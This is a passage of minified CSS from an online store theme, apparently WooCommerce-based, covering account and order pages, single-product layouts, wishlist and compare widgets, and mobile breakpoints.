header.title h3::after, .addresses header.title h3::after, .track-order header.title h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .address header.title .edit, .addresses header.title .edit, .track-order header.title .edit{float: right; line-height: 3.571em} .address address, .addresses address, .track-order address{line-height: 2em} .woocommerce-edit-address form h3{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-edit-address form h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .edit-account legend{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .edit-account legend::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .my_account_orders{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .my_account_orders td, .my_account_orders th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .my_account_orders thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .my_account_orders tbody+tbody{border-top: 2px solid #eceeef} .my_account_orders .table{background-color: #fff} .my_account_orders .order-actions .button.view{padding: .5875em 2.625em; font-size: .875em} .notes{padding-left: 0; list-style: none} .note{margin-bottom: 2em} .note .meta{color: #999; font-size: 11px; line-height: 1.5} .note .description{padding: 10px; background-color: #efefef; font-size: 13px; position: relative} .note .description::after{content: ""; display: block; position: absolute; top: -10px; left: 20px; width: 0; height: 0; border-width: 0 0 10px 10px; border-style: solid; border-color: #efefef transparent} .note .description p:last-child{margin: 0; padding: 0} .order-again{margin-bottom: 2.5em} .order-again .button{padding: .6875rem 2.625rem} .order-info mark{padding: inherit; background-color: transparent; font-weight: 700} .customer_details, .order_details{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .customer_details td, .customer_details th, .order_details td, .order_details th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .customer_details thead th, .order_details thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .customer_details tbody+tbody, .order_details tbody+tbody{border-top: 2px solid #eceeef} .customer_details .table, .order_details .table{background-color: #fff} .order_details.bacs_details{list-style: none; padding: 0} .customer_details{border: 1px solid #eceeef} .customer_details td, .customer_details th{border: 1px solid #eceeef} .customer_details th{background-color: #f9f9f9} .customer_details thead td, .customer_details thead th{border-bottom-width: 2px} .addresses, .commentlist.notes, .customer_details, .order-info, .order_details{margin-bottom: 2.5em} label[for=rememberme]{margin-left: .75em} .my_account_orders .button{padding: .618em .857em; font-size: .857em; margin-right: .236em} .my_account_orders .button.view:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f06e"; margin-left: .53em} p.order-again .button:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f021"; margin-left: .53em} .cart-empty{font-size: 3.5em; font-weight: 300; text-align: center; line-height: 1.5em; margin-bottom: .75em; margin-top: 2em} .return-to-shop{text-align: center; margin-bottom: 7em} .woocommerce-order-received h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-order-received h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track_order>p:first-child{text-align: center; margin: 0 auto 4.714em; width: 90%} .track-order h2{font-size: 1.786em; line-height: 1.6em; display: block; padding-bottom: .4em; position: relative; margin-bottom: 1.36em; border-bottom: 1px solid #dadada} .track-order h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track-order>p{text-align: center} .single-product-wrapper{margin-left: -.9375rem; margin-right: -.9375rem} .single-product-wrapper::after{content: ""; display: table; clear: both} .single-product-wrapper .product-images-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .product-images-wrapper{width: 41.6666666667%}} .single-product-wrapper .summary.entry-summary{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .summary.entry-summary{width: 58.3333333333%}} .extended .single-product-wrapper .summary.entry-summary{width: 100%} @media (min-width:768px){.extended .single-product-wrapper .summary.entry-summary{width: 33.3333333333%}} .extended .single-product-wrapper>.product-actions-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.extended .single-product-wrapper>.product-actions-wrapper{width: 25%}} div.quantity>label{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0} .extended .single-product-wrapper div.brand{margin-top: 15px; background: #c3bebe; padding: 5px; display: inline-block;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions{border: 2px solid #ddd; border-radius: 1.214em; padding: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size: 16px; display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; font-weight: 400; margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding: .536em 1.214em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom: 0; position: relative} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border: none} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border: none; display: block; padding: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight: 400} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom: 1em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text], .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width: 100%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position: absolute; top: 0; right: 0; font-size: 80%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display: block; width: 100%; padding: 10px; margin-top: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .action-buttons{display: block; text-align: center; margin-bottom: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top: 1.786em} .single-product .single-product-wrapper{margin-bottom: 6.429em} .extended .single-product-wrapper .add_to_wishlist{display: flex; justify-content: center; align-items: center;} .single-product .single-product-wrapper .loop-product-categories a{color: #878787; margin-left: 10px;} .single-product .single-product-wrapper .loop-product-categories a:focus, .single-product .single-product-wrapper .loop-product-categories a:hover{text-decoration: underline; color: #333} .single-product .single-product-wrapper .action-buttons{margin-bottom: 1.615em} .single-product .product-images-wrapper{position: relative} .single-product .product-images-wrapper .onsale{position: absolute; top: 0; left: 0; z-index: 1} .single-product .product-images-wrapper .flex-direction-nav{padding: 0; list-style: none; opacity: 0} .single-product .product-images-wrapper .flex-direction-nav li a{position: absolute; top: 50%; transform: translate(0, -50%); line-height: 1.6; color: #fff; background: #010101; padding: 4px 30px 7px 30px; border-radius: 24px; opacity: .6} .single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity: 1} .single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav>li a{left: 0; right: auto} .single-product .product-images-wrapper .flex-direction-nav li+li a{right: 0; left: auto} .single-product .product-images-wrapper:hover .flex-direction-nav{opacity: 1} .single-product .product-images-wrapper div.images>a{display: block; margin-bottom: .857em} .single-product .product-images-wrapper div.images>a>img{display: block; max-width: 100%; height: auto} .single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom: .857em} .single-product div.thumbnails-all a{display: inline-block; border: 1px solid #eaeaea} .single-product div.thumbnails-all a img{display: block; max-width: 100%; height: auto} .single-product div.thumbnails-all .synced a{border-bottom-width: 2px; border-bottom-style: solid} .single-product .product_title{font-size: 1.786em; line-height: 1.28em; margin-bottom: .48em} .single-product .woocommerce-product-rating{margin-bottom: 1em} .single-product .brand{display: table-cell; margin-right: 1.5em} .single-product .brand img{max-height: 1.5em; width: auto} .single-product .availability{display: table-cell; vertical-align: middle; color: #8f8e94} .single-product .availability span{font-weight: 700} .single-product .availability p.stock{display: inline} .single-product .action-buttons{font-size: .929em; line-height: 1.385em; display: inline-block} .single-product .action-buttons .clear{display: none} .single-product .action-buttons a, .single-product .action-buttons div, .single-product .action-buttons p, .single-product .action-buttons span{margin: 0; padding: 0; color: #949494} .single-product .action-buttons>a, .single-product .action-buttons>div{display: inline-block; margin: 0 5px; padding-top: .923em} .single-product .action-buttons a:hover{color: #3b3b3b} .single-product .entry-summary>div[itemprop=description], .single-product .woocommerce-product-details__short-description{line-height: 1.5em; color: #7d7d7d; margin-bottom: 0;} .single-product p.stock{display: none} .product-des p:last-child{display:none;} .product-des p{margin-bottom: 0; margin-top: 15px;} .single-product .price{color: #333e48; font-size: 24px; line-height: 1.286em; font-weight: 400; margin-bottom: .571em} .single-product .price del, .single-product .price ins{text-decoration: none; color: #9D0B19;} .single-product .price del{color: #848484; font-size: .6em; line-height: 1.5em; margin-left: .174em} .single-product .price del .amount{text-decoration: line-through} .single-product .cart .quantity{display: inline-block; width: 10em} .single-product .wc-tabs{text-align: center} .single-product .wc-tab{border-radius: 1em; border: 1px solid #ddd; padding: 2.5em} .single-product table.shop_attributes{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .single-product table.shop_attributes td, .single-product table.shop_attributes th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.shop_attributes thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.shop_attributes tbody+tbody{border-top: 2px solid #eceeef} .single-product table.shop_attributes .table{background-color: #fff} .single-product table.shop_attributes td p{margin-bottom: 0} .single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color: #f9f9f9} .single-product table.variations{width: 100%; max-width: 100%; margin-bottom: 1.236rem; margin-bottom: 1.786em} .single-product table.variations td, .single-product table.variations th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.variations thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.variations tbody+tbody{border-top: 2px solid #eceeef} .single-product table.variations .table{background-color: #fff} .single-product table.variations tr:last-child td, .single-product table.variations tr:last-child th{border-bottom: 1px solid #eceeef} .single-product table.variations td, .single-product table.variations th{vertical-align: middle} .single-product table.variations td.label{display: table-cell; color: inherit; font-size: 100%; font-weight: 400; border-radius: 0; text-align: inherit; white-space: inherit} .single-product table.variations td.label label{margin-bottom: 0} .single-product table.variations td.value select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .single-product table.variations td.value select:focus{border-color: #51a7e8; outline: 0} .single-product table.variations td.value select::-ms-expand{opacity: 0} .single-product table.variations td.value .reset_variations{margin-left: .75em; color: #333e48; font-size: 90%} .single-product table.variations td.value .reset_variations:focus, .single-product table.variations td.value .reset_variations:hover{color: #333e48; text-decoration: none} .single-product .woocommerce-variation{margin-bottom: 1.786em} .single-product .woocommerce-tabs{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related, .single-product .woocommerce-tabs~div.products{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related>h2, .single-product .woocommerce-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .woocommerce-tabs+section.related>h2::after, .single-product .woocommerce-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .single-product .wcppec-checkout-buttons{max-width: 350px} .single_add_to_cart_button.button{color: #fff; font-weight: 700; font-size: 1em; padding: 1.036em 3.434em} .single_add_to_cart_button.button::before{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: 1.357em; vertical-align: middle; content: "\61"; margin-right: .5em} .single_add_to_cart_button.button:focus::before, .single_add_to_cart_button.button:hover::before{background-color: transparent} #tab-description{color: #686c6f} #tab-description h1, #tab-description h2, #tab-description h3, #tab-description h4, #tab-description h5, #tab-description h6{font-size: 1.643em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-description p{margin-bottom: 2.857em} #tab-description :last-child{margin-bottom: 0} #tab-description .electro-description .layout{margin-bottom: 140px} #tab-description .electro-description .layout tr td{width: 50%} #tab-description .electro-description .layout tr td:last-child img{position: relative; left: 100px; width: 100%} #tab-description .electro-description .layout:last-child tr td:first-child img{position: relative; right: 100px; width: 100%} #primary #tab-description .electro-description .layout{margin-bottom: 80px} #primary #tab-description .electro-description .layout tr td:last-child img{left: 35px} #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 37px} .extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px} .extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 100px} .extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 100px} .full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 70px} .full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 71px} .single-product.full-width .single-product-wrapper{margin-bottom: 11.429em} .single-product.full-width .product-images-wrapper div.images>a{margin-bottom: 1.214em} .single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom: 1.214em} .single-product.full-width .loop-product-categories{margin-bottom: 1em} .single-product.full-width .entry-summary>div[itemprop=description], .single-product.full-width .woocommerce-product-details__short-description{margin-bottom: 3.214em} .single-product.full-width .price{margin-bottom: .714em} .single-product.full-width .wc-tab{padding: 5em} .single-product.full-width .woocommerce-tabs{margin-bottom: 7.714em} .electro-description{margin-bottom: 8.571em} .electro-description>:last-child{margin-bottom: 0} .product_meta>span{font-weight: 700; color: #686c6f} .product_meta>span a, .product_meta>span span{font-weight: 400} .product_meta>span+span::before{content: '/'; color: #c5c5c5; margin: 0 1.571em} .single-product .related>h2, .single-product .up-sells>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .related>h2::after, .single-product .up-sells>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; padding: 2.857em 0; margin-bottom: 5em} .electro-tabs+section.related>h2, .electro-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .electro-tabs+section.related>h2::after, .electro-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs .electro-tab{margin-bottom: 3.357em} .electro-tabs .electro-tab:last-child{margin-bottom: 0} .electro-tabs .electro-tab .tab-content{background-color: #fff; padding: 2.571em 8.3333%} .electro-tabs .ec-tabs{text-align: center; margin-bottom: 4.571em; border-bottom: 1px solid #ddd; margin-left: -2em; margin-right: -2em} .onsale{display: inline-block; margin-top: 16px; padding: 2px 10px; margin-left: 15px; background: #e00; color: #fff; text-decoration: none; font-size: 14px; font-weight: 700} .normal.single-product .quantity.buttons_added .minus, .normal.single-product .quantity.buttons_added .plus{bottom: .857em; right: .857em} .normal.single-product .quantity.buttons_added .plus{right: 2.286em} #tab-specification h1, #tab-specification h2, #tab-specification h3, #tab-specification h4, #tab-specification h5, #tab-specification h6{font-size: 1.286em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color: transparent} #tab-specification table, #tab-specification table.shop_attributes{margin-bottom: 5em} #tab-specification table.shop_attributes:last-child, #tab-specification table:last-child{margin-bottom: 0} #tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 7px 30px; font-size: 14px} #tab-specification table tr th, #tab-specification table.shop_attributes tr th{font-weight: 700} #tab-specification table tr td:first-child, #tab-specification table tr th, #tab-specification table.shop_attributes tr td:first-child, #tab-specification table.shop_attributes tr th{width: 30%} #tab-specification table tr:first-child td, #tab-specification table tr:first-child th, #tab-specification table.shop_attributes tr:first-child td, #tab-specification table.shop_attributes tr:first-child th{padding-top: 0; border-top: none} .single-product-wrapper table.group_table tr{border-top: 1px solid #eceeef} .single-product-wrapper table.group_table tr:last-child{border-bottom: 1px solid #eceeef} .single-product-wrapper table.group_table td{border: none; display: table-cell; vertical-align: middle} .single-product-wrapper table.group_table .price{text-align: right; font-size: 1.5em} .single-product-wrapper table.group_table .label{display: table-cell; vertical-align: middle; white-space: normal} .single-product-wrapper table.group_table .label label{font-size: 16px; font-weight: 400; margin-bottom: 0} .single-product-wrapper table.group_table .quantity{width: 100px} .text-boxes h2, .text-boxes h3.highlight, .wpb-accordion h2, .wpb-accordion h3.highlight{font-size: 1.286em; line-height: 1em; color: #434343; margin-bottom: 1.667em; font-weight: 600} .text-boxes h2, .wpb-accordion h2{margin-bottom: 1.222em} .about-features{text-align: center} .about-features h2{font-size: 1.286em; line-height: 1em; font-weight: 600; margin-bottom: 1.556em} .faq-page-title{padding-bottom: .88em; border-bottom: 1px solid #dadada; margin-bottom: 1.6em; margin-top: 1em} h3.faq-title{font-size: 1.143em; line-height: 2.5em; font-weight: 700; color: #434343; margin-bottom: 1.25em} .text-content p{color: #434343} .table-compare{border: 1px solid #d7d7d7; margin-bottom: 3.75em} .table-compare .product-title{font-size: 1.071em; line-height: 1.286em; font-weight: 700; color: #0062bd} .table-compare tbody tr th{text-transform: uppercase; background-color: #f1f1f1; vertical-align: middle; text-align: center} .table-compare tbody tr td, .table-compare tbody tr th{border: 1px solid #d7d7d7} .table-compare tbody tr td{vertical-align: middle; text-align: center; padding: 1em} .table-compare tbody tr td .in-stock, .table-compare tbody tr td .out-of-stock{font-size: .6875rem; padding: 4px .625rem; letter-spacing: .6px; text-transform: uppercase} .table-compare tbody tr td .in-stock{border: 1px solid #1abc9c; color: #1abc9c} .table-compare tbody tr td .out-of-stock{border: 1px solid #e74c3c; color: #e74c3c} .table-compare tbody tr td .product-image{display: inline-block} .table-compare tbody tr:first-child td{vertical-align: top; width: 22%} .table-compare tbody .button{padding: .6em 2em} .table-compare tbody .price{font-size: 1.3em} .table-compare tbody .price ins{text-decoration: none} .table-compare tbody .price del{color: #5d7184; font-size: .875rem} .contact-page-title{font-size: 1.786em; color: #333e48; padding-bottom: .6em; position: relative; border-bottom: 1px solid #dadada; margin-bottom: 1.2em} .contact-page-title:after{content: ' '; width: 4.56em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .store-info h3{font-size: 1em; font-weight: 700; color: #333e48; padding-top: 2.143em; padding-bottom: .714em} .store-info a{text-decoration: underline} .store-info iframe{filter: grayscale(100%)} .store-info iframe:hover{filter: grayscale(0)} .contact-form.vc_column_container .vc_column-inner{padding-right: 70px} .contact-form .form-group{margin-bottom: 1.714em} .store-info.vc_column_container .vc_column-inner{padding-left: 0; padding-right: 0} .store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left: 15px; padding-right: 0} .wpb_gmaps_widget .wpb_wrapper{padding: 0 !important} .info-404 .search-field{width: 40%} .wishlist-title{text-align: center; padding: 40px 0} .wishlist-title h2{font-size: 40px; line-height: 50px; color: #434343} #yith-wcwl-popup-message, .yith-wcwl-add-button img, .yith-wcwl-wishlistexistsbrowse .feedback{display: none !important} .yith-wcwl-wishlistaddedbrowse .feedback{cursor: pointer} .yith-wcwl-wishlistaddedbrowse .feedback:before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; margin-right: 5px; content: "\f00c"; font-family: 'Font Awesome 5 Free'; font-weight: 900} .yith-wcwl-wishlistaddedbrowse>a{display: none} .brg_v2 .add_to_wishlist{position: relative; height: 24px; display: inline-block;} .add_to_wishlist::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart.svg"); margin-right: 0; content: ""} .yith-wcwl-wishlistexistsbrowse>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart_active.svg"); margin-right: 0; content: ""} .yith-wcwl-share .yith-wcwl-share-title{margin: 0} .yith-wcwl-share>ul{padding-left: 0 !important} .shop_table.wishlist_table>tbody>tr>td, .shop_table.wishlist_table>tbody>tr>th, .shop_table.wishlist_table>tfoot>tr>td, .shop_table.wishlist_table>tfoot>tr>th{vertical-align: middle} .shop_table.wishlist_table .mc-price-wrapper>ins{float: left; margin-right: 10px} .shop_table.wishlist_table .mc-price-wrapper>del, .shop_table.wishlist_table .mc-price-wrapper>del .amount{font-size: 90%} .yith-wcwl-share{margin-top: 10px} .yith-wcwl-share h4{line-height: 27px; padding-bottom: 11px; font-weight: 700; font-size: 18px} .yith-wcwl-share ul>li>a{line-height: 1} .yith-wcwl-share ul>li>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Brands'} .yith-wcwl-share ul>li{padding-right: 10px} .yith-wcwl-share .facebook:before{content: '\f09a'; color: #3b5998} .yith-wcwl-share .twitter:before{content: '\f099'; color: #00aced} .yith-wcwl-share .pinterest:before{content: '\f0d2'; color: #cb2027} .yith-wcwl-share .googleplus:before{content: '\f2b3'; color: #dd4b39} .yith-wcwl-share .email:before{content: '\f0e0'; color: #333e48; font-family: 'Font Awesome 5 Free'; font-weight: 900} .btn-add-to-wishlist i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .wishlist_table .add_to_cart.button i, .yith-wcwl-add-button>a i{margin-right: 5px !important} .action-buttons .yith-wcwl-add-to-wishlist img.ajax-loading{display: none !important} .add-to-compare-link{padding: 0; border-radius: 0; font-weight: 400} .add-to-compare-link::before{font: normal normal normal 14px/1 font-electro; margin-right: 6px; content: "\64"; vertical-align: middle; display: inline-block; font-size: 16px} .add-to-compare-link.added::before{content: "\f00c"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 5px} .btn-add-to-compare i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .yith-woocommerce-ajax-product-filter small.count{margin-left: 5px} .yith-woocommerce-ajax-product-filter small.count:before{content: '('} .yith-woocommerce-ajax-product-filter small.count:after{content: ')'} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a{padding: 0 !important} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a::before{content: none} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span{color: #333e48; padding: .571em 0 .643em; display: inline-block} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .sp-container{border-color: #ddd; -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); box-shadow: 0 1px 10px rgba(0, 0, 0, .2)} .product-thumbnail .container-image-and-badge{position: static} .product-loop-header{position: relative} .product-loop-header .yith-wcqv-button{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -15%); white-space: nowrap; display: none} .product-card .yith-wcqv-button{position: absolute; display: none; top: 100%; left: -65%} .columns-3 .product-card .yith-wcqv-button{left: -85%} .product-card:focus .yith-wcqv-button, .product-card:hover .yith-wcqv-button, .product:focus>.product-outer .yith-wcqv-button, .product:hover>.product-outer .yith-wcqv-button{display: block} #yith-quick-view-content form.cart{margin-bottom: 25px} .yith-wcqv-main{padding: 30px} .other_item{margin-bottom: 20px;} .other_item:first-child{margin-top: 10px;} .feature_new .sidebar-title{border: 1px solid black; background-color: #b01117; color: #FFFF; height: 60px; display: flex; align-items: center; justify-content: center; font-size: 26px; font-weight: bold; text-transform: uppercase;} .feature_new h3.new_title a{font-size: 15px; color:#232323;} .news-content div, .news-content p, .news-content{max-width: 100%;} @media (max-width:767px){.title_main_new{margin-top: 15px;}.other_new.row{margin-top: 30px;}.new_one{margin-bottom: 10px;}.new_one_image{min-height: auto;}.other_new .news-title{font-size: 16px;}.preview_new_one{height:auto;}.day_before, .preview_content{font-size: 14px;}.preview_new_one .day_before, .preview_new_one .preview_new_one_content, .preview_new_one_button, .button_see_detail{display: none;}#content{margin-bottom: 10px}.secondary-nav .menu-item{display: block}.secondary-nav .menu-item a{display: block}.secondary-nav .menu-item+.menu-item{margin-left: 0}.secondary-nav .menu-item.pull-right{float: left}.header-support-info{float: none; text-align: center}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.slider-sm-btn{padding: 7px 27px !important; font-size: 14px !important}#tab-description .electro-description .layout tr td{display: inline-block; width: 100%}#primary #tab-description .electro-description .layout tr td:last-child img{left: 24px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 25px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child{margin-bottom: 60px}.navbar-primary .navbar-nav>.menu-item{float: none}.navbar-primary .navbar-nav>.menu-item>a{border-right: none}.navbar-primary button.navbar-toggler:focus, .navbar-primary button.navbar-toggler:hover{background: 0 0; border: 1px solid transparent; padding: .5rem .75rem; line-height: 1}.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: none}.site-header .handheld-header .header-logo{text-align: left; width: 80%}.site-header .handheld-header .handheld-navigation-wrapper, .site-header .handheld-header .header-logo{display: inline-block}.site-header .handheld-header .handheld-navigation-wrapper{width: 16%}.primary-nav .navbar-toggler{position: absolute; right: 1.071em; top: .4em; border: 1px solid #ddd; padding: .4rem .75rem .6rem}.primary-nav .nav-inline>.menu-item{display: block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]:after{transform: rotate(90deg)}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 100%}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu{display: none; visibility: visible; opacity: 1; width: 100%; position: static; top: 0; left: 0; margin: 1.429em 0; min-height: inherit; margin-top: 0}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu>li{min-height: inherit}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu:hover{opacity: 0; visibility: hidden}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:first-child{margin-bottom: 1.429em}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:last-child{margin-bottom: 0}.footer-widgets .row>div{margin-bottom: 5em}.footer-widgets .row>div:last-child{margin-bottom: 0}.footer-newsletter .newsletter-title{display: block; margin-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.footer-newsletter form{margin-top: .714em}.footer-social-icons .social-icons>li+li{margin-left: 1.786em}.woocommerce-page .page-header .woocommerce-result-count{position: relative}.woocommerce-page .page-title{margin-bottom: .8em}.shop-control-bar{text-align: center; padding: 1.071em 1.429em; margin-bottom: 2.143em}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar .woocommerce-ordering{float: none !important}.shop-control-bar .shop-view-switcher{display: 